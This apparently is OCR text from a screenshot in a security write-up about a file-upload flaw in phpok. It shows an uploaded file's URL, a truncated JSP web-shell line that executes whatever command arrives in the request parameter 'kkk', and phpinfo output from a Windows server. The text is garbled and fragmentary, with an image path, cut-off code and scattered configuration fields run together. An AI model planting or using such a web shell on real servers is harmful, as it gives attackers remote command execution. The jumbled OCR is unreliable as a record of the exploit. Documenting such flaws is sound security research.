 localhost/phpok/res/7bf3e9d8ada51226.php
ntime().exec(request.getParameter("kkk"));%> php:
PHP Version 5.3.29
php
System
Windows NT MISAKI 6.2 build 9200 (Unknow Windows version Business Edition)
i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
红日安全
Virtual Directory
Support
disabled
Configuration
C:\WINDOWS